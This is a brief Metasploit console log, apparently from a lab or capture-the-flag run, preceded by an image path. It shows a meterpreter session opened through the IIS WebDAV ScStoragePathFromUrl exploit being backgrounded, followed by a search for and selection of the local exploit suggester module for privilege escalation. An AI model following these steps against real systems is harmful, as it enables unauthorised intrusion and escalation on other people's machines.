 meterpreter > background
[*] Backgrounding session 1...
msf5 exploit(windows/iis/iis_webdav_scstoragepathfromurl) > search suggester
Matching Modules
================
#  Name                                      Disclosure Date  Rank    Check  D
escription
-  ----                                      ---------------  ----    -----  -
----------
0  post/multi/recon/local_exploit_suggester                   normal  No     M
ulti Recon Local Exploit Suggester
msf5 exploit(windows/iis/iis_webdav_scstoragepathfromurl) > use 0